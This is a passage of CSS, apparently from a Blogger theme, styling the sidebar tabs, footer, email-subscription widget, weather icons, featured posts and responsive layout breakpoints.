.showpageNum a:hover,.showpage a:hover,#blog-pager-newer-link a:hover,#blog-pager-older-link a:hover{decoration:none;background-color:#1194F6}
.showpageOf{display:none;font-size:0}
.showpagePoint{color:#fff;background-color:#1194F6;font-size:14px;font-weight:400;line-height:24px;margin-right:5px;overflow:hidden;padding:4px 10px;text-decoration:none}
.feed-links{clear:both;display:none;line-height:2.5em}
.sidebar-wrapper{float:right;overflow:hidden;width:29%;padding-top:0;padding-bottom:20px;word-wrap:break-word;color:#666;line-height:1.5em}
.sidebar-wrapper .widget{padding:0;background:#FFF;margin-bottom:20px;overflow:hidden}
.sidebar h2{       font-size: 16px;
line-height: 23px;
font-weight: 700;
text-transform: uppercase;
border-bottom: 1px solid #e1e1e1;
padding-bottom: 10px;
margin-bottom: 25px;    font-family: "Lato","Droid Arabic Kufi",Arial,sans-serif;}
.sidebar h2 span:before {
content: "";
position: absolute;
bottom: -13px;
left: 0;
height: 1px;
width: 100%;
padding: 0 5px;
background-color: #2196f3;
}
.sidebar h2 span {
position: relative;
}
.sidebar ul{list-style:none}
.sidebar li{margin:0;padding-bottom:.25em;padding-right:0;padding-top:0}
.sidebar .widget-content{margin:0; margin-bottom:10px}
#sidebar_tabs .widget h2{display:none}
#tab1,#tab2,#tab3{    margin-top: 20px;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.tab-opt{padding:0}
.tab-opt li{width:33.3333%;background-color:#171717;display:inline-block;padding:0;float:left}
.tab-opt{overflow:hidden;clear:both;margin:0 0 10px}
.tab-opt li.active,.tab-opt li.active a{background-color:#1194F6}
.tab-opt li a{text-align: center;
padding: 0;
color: #fff;
font-weight: 700;
font-size: 14px;
text-transform: uppercase;
height: 34px;
line-height: 36px;
letter-spacing: 1px;
display: block;
font-family: "Exo", Helvetica, Arial, sans-serif;}
.tab-opt li:hover{background-color:#222}
#sidebar_tabs .cmmwidget{margin-bottom:20px}
.sidebar .roma-widget li:first-child,.sidebar .cmmwidget li:first-child{padding-top:0}
.list-label-widget-content li{display:block;padding:6px 0;border-bottom:1px dotted #f0f0f0;position:relative}
.list-label-widget-content li:first-child{padding:0 0 6px}
.list-label-widget-content li:last-child{padding-bottom:0;border-bottom:0}
.list-label-widget-content li a:before,.list-label-widget-content li span:first-child:before{content:"\f101";font-family:Fontawesome;margin-right:6px;font-size:14px;color:#222}
.list-label-widget-content li a,.list-label-widget-content li span:first-child{color:#222;font-size:13px;font-weight:400}
#footer .list-label-widget-content li a,#footer .list-label-widget-content li span:first-child{color:#fff;font-size:13px;font-weight:400}
.list-label-widget-content li a:hover,.list-label-widget-content li span:first-child{color:#1194F6}
.list-label-widget-content li span:last-child{color:#aaa;font-size:13px;font-weight:400;float:right}
.cloud-label-widget-content{margin-top:10px}
.cloud-label-widget-content span a{font-size:12px;color:#999;background-color:#f4f4f4;padding:7px 14px;float:left;position:relative;display:inline-block;margin:0 1px 1px 0;text-transform:capitalize}
.cloud-label-widget-content span a:hover{color:#fff;background-color:#1194F6}
.cloud-label-widget-content span span{font-size:13px;color:#757575;background-color:#f9f9f9;padding:7px 14px;float:left;position:relative;display:inline-block;margin:0 5px 5px 0;text-transform:capitalize;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}
.label-size-1,.label-size-2{opacity:100}
.FollowByEmail td{width:100%;float:left}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left: 0;
border-radius: 0;
height: 45px;
border: none;
color: #000;
font-size: 18px;
letter-spacing: 0px;
outline: none;
font-family: "Exo", Helvetica, Arial, sans-serif;
text-align: center;
padding: 10px 10px;
width: 100%;
text-transform: uppercase;
cursor: pointer;
font-weight: 800;
-webkit-transition-duration: 1s;
-moz-transition-duration: 1s;
-o-transition-duration: 1s;
-webkit-appearance: none;background-color:#1194F6;}
.follow-by-email-inner:after {
content: "Escribe tu correo y pincha SUBMIT";
display: block;
margin-top: 10px;
color: #666;
font-size: 14px;
text-align: center;
line-height: 1.2;
font-weight: 700;
font-family: "Exo", Helvetica, Arial, sans-serif;
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#171717;color:#FFF}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{    height: 45px;
box-sizing: border-box;
border: none;
background: #292929;
padding: 14px 10px;
color: #777;
font-size: 14px;
text-align: center;
outline: none;
width: 100%;
font-family: "Exo", Helvetica, Arial, sans-serif;
font-weight: 700;
margin-bottom: 10px;}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #EEE}
.FollowByEmail .widget-content{background: #000;
padding: 30px;
color: #fff;}
.FollowByEmail .widget-content:before{content:"RECIBE LAS NOVEDADES";    display: block;
color: #fff;
text-transform: uppercase;
font-size: 16px;
letter-spacing: -1px;
font-weight: 700;
text-align: center;
line-height: 1;}
.follow-by-email-inner:before {
content: "en tu correo";
color: #1194F6;
text-transform: none;
font-size: 32px;
letter-spacing: -1px;
font-weight: 800;
text-align: center;
display: block;
margin-bottom: 20px;
}
.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.flickr_widget .flickr_badge_image img{max-width:67px;height:auto}
.flickr_widget .flickr_badge_image img:hover{opacity:.5}
#ArchiveList select{border:1px solid #EEE;padding:6px;width:100%;cursor:pointer;font:normal normal 13px Roboto}
.PopularPosts .item-thumbnail{margin:0 10px 0 0 !important;width:100px;height:70px;float:left;overflow:hidden}
.PopularPosts .item-snippet{display:none}
.PopularPosts ul li img{padding:0;width:100px;height:70px}
.PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0}
.sidebar .PopularPosts .widget-content ul li:first-child{padding-top:0}
.PopularPosts ul li a{color:#222;font-weight:400;font-size:14px;line-height:1.4em}
.PopularPosts ul li a:hover{color:#1194F6}
.PopularPosts .item-title{margin:0;padding:0}
.PopularPosts .item-title .popular_span{color:#C4C4C4;font-size:13px;font-style:normal;line-height:21px;margin-top:3px}
.sidebar .roma-widget li{overflow:hidden;padding:10px 0}
.roma-widget .wid-thumb{width:100px;height:70px;float:left;margin-right:10px;overflow:hidden}
.roma-widget .mag-thumb{display:block;width:100px;height:70px}
.roma-widget .wrp-titulo{font:normal normal 15px;margin:0 0 3px;overflow:hidden}
.roma-widget .wrp-titulo a{color:#222;font-weight:400;font-size:14px;line-height:1.4em}
.roma-widget .wrp-titulo a:hover{color:#1194F6}
.p-date{color:#aaa;font-weight:400;font-size:11px}
.cmmwidget li .avatarImage{position:relative;overflow:hidden;padding:0}
.cmmwidget li{background:none!important;clear:both;list-style:none;word-break:break-all;display:block;overflow:hidden;margin:0;padding:10px 0}
.cmmwidget li span{margin-top:4px;color:#aaa;display:block;font-family:'Open Sans',sans-serif,sans-serif;line-height:1.3em;text-transform:lowercase;font-size:12px;font-weight:400}
.avatarRound{width:45px;height:45px}
img.rc-img{width:100%}
.cmmwidget a{color:#222;position:relative;font-size:14px;text-transform:capitalize;display:block;overflow:hidden;font-weight:500}
.cmmwidget a:hover{color:#1194F6}
.cmmwidget{list-style:none;padding:0}
.cmmwidget li .avatarImage{float:left;margin:0 10px 0 0}
.post-nav li{padding:0;display:inline-block;width:50%}
.post-nav li strong{display:block;padding:0 0 5px;font-weight:700;letter-spacing:1px;font-size:13px}
.post-nav li strong i{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.post-nav li.previous a strong:before,.post-nav li.next a strong:after{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400}
.post-nav li.previous a strong:before{content:"\f104";margin-right:8px}
.post-nav li.next a strong:after{content:"\f105";margin-left:8px}
ul.post-nav{background-color:#FFF;border-top:1px dotted #f0f0f0;display:block;width:100%;overflow:hidden}
.post-nav li a{color:#222;line-height:1.33;display:block;padding:15px 0 0;transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.post-nav li:hover a{color:#1194F6}
ul.post-nav span{font-size:13px;font-weight:400}
.post-nav .previous{float:left;box-sizing:border-box;padding-right:10px}
.post-nav .next{text-align:right;padding-left:10px;box-sizing:border-box}
h2{margin:0}
.footer-column .roma-widget li{overflow:hidden;border-bottom:1px solid #eee;padding:10px 0}
#footer-wrapper{background-color:#171717}
#footer{display:block;overflow:hidden;width:100%}
.footer-sections{overflow:hidden;margin:0 auto;padding:25px 0 15px}
.sect-left{display:inline-block;float:left;width:31.33%;margin-right:3%}
.sect-left .widget:nth-child(2){margin-top:15px}
.sect-left:nth-child(3){margin-right:0}
.sect-left .widget-title{position:relative;margin-bottom:10px;border-bottom:1px solid #272727}
.sect-left h2{display:inline-block;    font-weight: 600;
letter-spacing: 1px;
font-size: 15px;
margin-bottom: 20px;
position: relative;
text-transform: uppercase;
font-style: normal;
text-align: left;
color: #fff;
border-left: 7px solid #1194F6;
padding-left: 15px;
font-family: "Exo", Helvetica, Arial, sans-serif;}
.sect-left h2 a{color:#fff}
.sect-left .PopularPosts ul li a,.sect-left .cmmwidget a,.sect-left .roma-widget .wrp-titulo a{color:#fff}
.sect-left .roma-widget li{overflow:hidden;padding:10px 0}
.sect-left .PopularPosts .widget-content ul li:first-child,.sect-left .roma-widget li:first-child{padding-top:0}
.sect-left .roma-widget .wrp-titulo a:hover,.sect-left .PopularPosts ul li a:hover,.sect-left .cmmwidget a:hover{color:#1194F6}
.footer-wrapper{background-color:rgba(0,0,0,0.24);color:#aaa;display:block;overflow:hidden;padding:15px 0 13px;width:100%}
.footer-wrapper .footer-sec{margin:0 auto}
.footer-wrapper .copyright{font-size:12px}
.footer-wrapper .copyright a{color:#fff}
.footer-wrapper .copyright a:hover{color:#1194F6}
.footer-wrapper #social-footer{float:right;position:relative;display:block;margin-right:-12px}
.footer-wrapper #social-footer ul{overflow:hidden}
.footer-wrapper #social-footer ul li{display:block;float:left;margin-right:10px;margin-left:10px}
.footer-wrapper #social-footer ul li a{display:block;float:left;text-decoration:none;color:#aaa}
.footer-wrapper #social-footer ul li a:hover{color:#1194F6}
.footer-wrapper #social-footer ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.footer-wrapper a:active,.footer-wrapper #social-footer ul li a:active{color:#1194F6}
#social-footer .facebook:before{content:"\f09a"}
#social-footer .twitter:before{content:"\f099"}
#social-footer .gplus:before{content:"\f0d5"}
#social-footer .rss:before{content:"\f09e"}
#social-footer .vimeo:before{content:"\f27d"}
#social-footer .youtube:before{content:"\f167"}
#social-footer .skype:before{content:"\f17e"}
#social-footer .stumbleupon:before{content:"\f1a4"}
#social-footer .tumblr:before{content:"\f173"}
#social-footer .vine:before{content:"\f1ca"}
#social-footer .stack-overflow:before{content:"\f16c"}
#social-footer .linkedin:before{content:"\f0e1"}
#social-footer .dribbble:before{content:"\f17d"}
#social-footer .soundcloud:before{content:"\f1be"}
#social-footer .behance:before{content:"\f1b4"}
#social-footer .digg:before{content:"\f1a6"}
#social-footer .instagram:before{content:"\f16d"}
#social-footer .pinterest:before{content:"\f0d2"}
#social-footer .delicious:before{content:"\f1a5"}
#social-footer .codepen:before{content:"\f1cb"}
.sect-left .FollowByEmail .follow-by-email-inner .follow-by-email-address{border:1px solid #333;background-color:#222;color:#ddd}
.sect-left .FollowByEmail .widget-content{background-color:#222}
.sect-left .FollowByEmail .widget-content:before{color:#ddd}
.sect-left .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#333}
.sect-left #ArchiveList select{border:1px solid #272727;background-color:#222;color:#ddd}
.sect-left #ArchiveList select option{color:#ddd}
.sect-left .cloud-label-widget-content span a{color:#ddd;background-color:#222}
.sect-left .cloud-label-widget-content span a:hover{color:#fff;background-color:#1194F6}
#back-to-top{background-color:#171717;color:#fff;padding:7px 10px;font-size:14px;line-height:1;text-align:center;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
#back-to-top:hover{background-color:#1194F6;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
.back-to-top{position:fixed!important;position:absolute;bottom:70px;    right: 48px;
width: 40px;z-index:9999}
@font-face {
font-family: 'weather';
src: url('https://s3-us-west-2.amazonaws.com/s.cdpn.io/93/artill_clean_icons-webfont.eot');
src: url('https://s3-us-west-2.amazonaws.com/s.cdpn.io/93/artill_clean_icons-webfont.eot?#iefix') format('embedded-opentype'),
url('https://s3-us-west-2.amazonaws.com/s.cdpn.io/93/artill_clean_icons-webfont.woff') format('woff'),
url('https://s3-us-west-2.amazonaws.com/s.cdpn.io/93/artill_clean_icons-webfont.ttf') format('truetype'),
url('https://s3-us-west-2.amazonaws.com/s.cdpn.io/93/artill_clean_icons-webfont.svg#artill_clean_weather_iconsRg') format('svg');
font-weight: normal;
font-style: normal;
}
.feat-img:after {
content: no-close-quote;
position: absolute;
bottom: 0;
left: 0;
width: 100%;
height: 150px;
background: url(//2.bp.blogspot.com/-Xo6-nOCnE8g/VJNUuGAftUI/AAAAAAAAH5E/yZQijylgOsE/s1600/gradients.png) repeat-x;
opacity: .5;
transition: all .3s ease-out;
}
#weather {
margin: 0px auto;
text-align: center;
text-transform: uppercase;
}
#weather i {
color: #fff;
font-family: weather;
font-size: 34px;
font-weight: normal;
font-style: normal;
line-height: 1.0;
text-transform: none;
margin-left:10px;
}
.icon-0:before { content: ":"; }
.icon-1:before { content: "p"; }
.icon-2:before { content: "S"; }
.icon-3:before { content: "Q"; }
.icon-4:before { content: "S"; }
.icon-5:before { content: "W"; }
.icon-6:before { content: "W"; }
.icon-7:before { content: "W"; }
.icon-8:before { content: "W"; }
.icon-9:before { content: "I"; }
.icon-10:before { content: "W"; }
.icon-11:before { content: "I"; }
.icon-12:before { content: "I"; }
.icon-13:before { content: "I"; }
.icon-14:before { content: "I"; }
.icon-15:before { content: "W"; }
.icon-16:before { content: "I"; }
.icon-17:before { content: "W"; }
.icon-18:before { content: "U"; }
.icon-19:before { content: "Z"; }
.icon-20:before { content: "Z"; }
.icon-21:before { content: "Z"; }
.icon-22:before { content: "Z"; }
.icon-23:before { content: "Z"; }
.icon-24:before { content: "E"; }
.icon-25:before { content: "E"; }
.icon-26:before { content: "3"; }
.icon-27:before { content: "a"; }
.icon-28:before { content: "A"; }
.icon-29:before { content: "a"; }
.icon-30:before { content: "A"; }
.icon-31:before { content: "6"; }
.icon-32:before { content: "1"; }
.icon-33:before { content: "6"; }
.icon-34:before { content: "1"; }
.icon-35:before { content: "W"; }
.icon-36:before { content: "1"; }
.icon-37:before { content: "S"; }
.icon-38:before { content: "S"; }
.icon-39:before { content: "S"; }
.icon-40:before { content: "M"; }
.icon-41:before { content: "W"; }
.icon-42:before { content: "I"; }
.icon-43:before { content: "W"; }
.icon-44:before { content: "a"; }
.icon-45:before { content: "S"; }
.icon-46:before { content: "U"; }
.icon-47:before { content: "S"; }
#weather li {
display: inline-block;
border-radius: 5px;
color: #fff;
}
#weather .currently {
margin: 0 20px;
}
/*------*|*|*| Featured Blog Posts *|*|*|----------*/
.blog_featured_posts {
display: inline-block;
width: 100%;
margin-top: 5px;
margin-bottom: 35px;
}
.blog_featured_post {
display: block;
position: relative;
float: left;
overflow: hidden;
height:400px;
}
.blog_featured_post.first {
width: 49%;
margin-right: 5px;
}
.blog_featured_post.second {
width: 22%;
margin-right: 5px;
}
.blog_featured_post.third, .blog_featured_post.fourth {
width: 28%;
height:197.5px;
}
.blog_featured_post.third {
margin-bottom: 5px;
}
.blog_featured_post a {
display: block;
color: rgb(255, 255, 255);
text-shadow: rgba(0, 0, 0, 0.498039) 0px 1px 1px;
position: relative;
vertical-align: bottom;
z-index: 1;
height:100%;
}
.blog_featured_post a:before {
display: block;
position: absolute;
content: '';
left: 0px;
top: 0px;
width: 100%;
height: 100%;
opacity: 0.5;
-webkit-transition: all 0.2s;
transition: all 0.2s;
}
.blog_featured_post a .blog_contents {
display: block;
position: absolute;
z-index: 5;
bottom: 30px;
left: 30px;
right: 30px;
font-weight:bold;
letter-spacing: -1px;
line-height: 120%;
-webkit-transition: all 0.2s;
transition: all 0.2s;
font-family: raleway, sans-serif;
}
.blog_featured_posts span {
font-style: normal;
display: block;
position: absolute;
bottom: 100%;
padding: 8px 10px 20px;
letter-spacing: 0px;
font-size: 12px;
line-height: 1;
top: 0;
right: 0;
text-shadow: none;
margin-bottom: 10px;
background: #20C1DD;
text-transform: uppercase;
}
.blog_featured_post a .blog_contents h3 {
font-size: 20px;
line-height: 1.35;
font-weight: bold;
}
.blog_featured_post.first a .blog_contents h3 {font-size: 28px!important;}
.blog_featured_post .feat-img{
width:100%;
height:100%;
background-size:cover;
background-position:50%;
}
.sidebar-wrapper .BlogArchive a {
color: #333;
}
.socials a {
display: block;
padding: 12px 15px;
margin-bottom: 5px;
color: white;
position: relative;
}
.social-facebook {
background: #1c3e67;
}
.social-facebook:before {
content: "\f09a";
font-family: "FontAwesome";
padding-right: 10px;
margin-right: 10px;
font-size: 18px;
border-right: 1px solid rgba(255,255,255,.3);
}
.socials a span, .socials a:before {
position: relative;
z-index: 2;
}
.social-count {
font-weight: 900;
font-size: 14px;
line-height: 1;
position: absolute;
padding-top: 4px;
}
.social-text {
float: right;
}
.social-text strong {
font-weight: 900;
}
.socials a:after {
content: " ";
width: 0;
height: 100%;
background: #252b42;
position: absolute;
left: 0;
top: 0;
z-index: 1;
}
.social-twitter {
background: #28a6c5;
}
.social-twitter:before {
content: "\f099";
font-family: "FontAwesome";
padding-right: 10px;
margin-right: 10px;
font-size: 18px;
border-right: 1px solid rgba(255,255,255,.3);
}
.social-subscribe {
background: #d2002c;
}
.social-subscribe:before {
content: "\f167";
font-family: "FontAwesome";
padding-right: 10px;
margin-right: 10px;
font-size: 18px;
border-right: 1px solid rgba(255,255,255,.3);
}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
.widget .post-body ol {
    padding: 0 0 0 15px;
}
.post-body ul li {
    list-style: none;
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout #outer-wrapper{padding:0;width:1000px}
body#layout .section h4{color:#171717!important}
body#layout #topnav,body#layout .tm-head{height:auto}
body#layout .tm-menu{margin:0;width:70%}
body#layout .tn-right{height:auto}
body#layout .social-area{margin:0;width:100%}
body#layout .header-content,body#layout #header-blog{float:left;width:100%;height:auto;padding:0}
body#layout .header-logo,body#layout .header-ads{height:auto}
body#layout .header-logo{float:left;width:100%;margin:0;padding:0}
body#layout .header-ads{width:70%;margin:0}
body#layout .header-random{display:none}
body#layout .header-menu{float:left;width:30%;margin:4px 0 0;padding:0}
body#layout #menu{display:block}
body#layout #content-wrapper{margin:0 auto}
body#layout #main-wrapper{float:left;width:70%;margin:0;padding:0}
body#layout #feat-sec .widget-content{display:block}
body#layout #ads-home{width:auto;max-height:none;margin-bottom:0}
body#layout #sidebar_tabs:before{content:"Sidebar Tabs";color:#fff;font-family:"Roboto", sans-serif;font-size:18px;margin-bottom:5px;display:block}
body#layout .sidebar-wrapper{float:right;width:30%;margin:0;padding:0}
body#layout #sidebar_tabs{overflow:hidden;background-color:#FFBA00;padding:10px;margin-bottom:10px;box-sizing:border-box}
body#layout .sidebar-wrapper .layout-widget-description{display:none}
body#layout #sidebar_tabs .tab-opt{padding:0;float:left}
body#layout #footer-wrapper{overflow:hidden}
body#layout .sect-left{width:28%;float:left}
body#layout #social-footer{width:30%;float:right}
body#layout .header-menu li.home-child,body#layout .uk-search-header,body#layout .FollowByEmail .widget-content:before{display:none}
body#layout #unwanted{display:none!important}
body#layout .row {
width: 800px;
margin: 0;
}
/*------Layout (end)----------*/
--></style>
<style type='text/css'>
/*----Responsive Design----*/
@media only screen and (max-width: 1060px) {
#outer-wrapper{max-width:100%;box-shadow:none}
.row{width:96%}
.header-logo{max-width:200px}
#main-wrapper{width:67%}
.sidebar-wrapper{width:30%}
.back-to-top{display:none}
.blog_featured_post.third, .blog_featured_post.fourth {width: 23.72%;}
}
@media only screen and (max-width: 979px) {
#header-blog{padding:15px 0}
#header-blog,.header-content{height:auto}
.header-logo{width:auto;float:none;margin:0 auto 15px}
.header-logo img{margin:0 auto}
.header-ads{float:none;margin:0 auto}
.header-menu{width:50%;overflow:hidden}
#nav,.header-menu li.home-child{display:none}
.nav-menu .selectnav{display:block!important}
.nav-wrapper{padding-left:10px}
#content-wrapper{margin:15px auto}
#main-wrapper{width:100%}
.uk-featured-post{margin-bottom:15px}
#ads-home{margin:0 auto 20px}
.sidebar-wrapper{float:left;width:100%;margin-top:15px}
.item .sidebar-wrapper{padding-top:10px}
.footer-sections{padding:15px 0 10px}
.sect-left{width:100%;margin-right:0;margin-bottom:20px}
.sect-left:last-child{margin-bottom:0}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:10px}

.blog_featured_post.second,.blog_featured_post.first,.blog_featured_post.third,.blog_featured_post.fourth {width: 100%;height:300px;margin-bottom: 9px;}
.blog_featured_post a .blog_contents{left:15px;right:15px;bottom:10px;}
.blog_featured_post.first a .blog_contents h3,.blog_featured_post a .blog_contents h3 {font-size: 20px;}
}
@media only screen and (max-width: 767px) {
.tm-menu{width:55%}
#nav1{display:none}
#selectnav2{background-color:#aaa;height:22px;line-height:22px;padding:2px 5px;font-size:12px;box-sizing:border-box;margin-top:4px}
.selectnav{display:block}
.top-header-date,.uk-search-header{display:none}
}
@media only screen and (max-width: 620px) {
.uk-featured-post .uk-column1{width:100%;padding-right:0}
.uk-column1 .uk-post-caption{padding:0;float:left}
.uk-featured-post .uk-column2{float:right;width:100%;margin-top:15px}
.uk-featured-post .uk-column2 .item2{float:left;width:48.5%;margin-bottom:0}
.uk-featured-post .uk-column2 .item3{float:right;width:48.5%}
.index article,.archive article{float:left}
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{width:100%;height:250px;margin-right:0;margin-bottom:15px;float:left}
.index .blog-pager,.index #blog-pager,.archive .blog-pager,.archive #blog-pager{padding:10px 0}
.item .post-title,.static_page .post-title{font-size:24px;line-height:1.4em}
.share-art a{padding:0}
.share-art span{display:none}
.share-art i.fa{margin-right:0!important}
.tm-menu{display:none}
}
@media only screen and (max-width: 480px) {
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{height:220px}
.uk-featured-post .uk-column2 .item2{width:100%}
.uk-featured-post .uk-column2 .item3{float:left;width:100%;margin-top:15px}
.breadcrumbs{line-height:1.5em}
.post h2 a,.item .post-title,.static_page .post-title{font-size:22px}
.related li{width:100%;margin:10px 0 0}
.related li:first-child{margin-top:0}
.cmm-tabs-header h3{font-size:10px}
.sect-left{margin-bottom:15px}
.footer-wrapper #social-footer{margin-right:0;width:100%;text-align:center}
.footer-wrapper #social-footer ul li{display:inline-block;float:none}
.footer-wrapper .copyright{text-align:center;float:left;width:100%;margin-top:5px}
}
@media only screen and (max-width: 340px) {
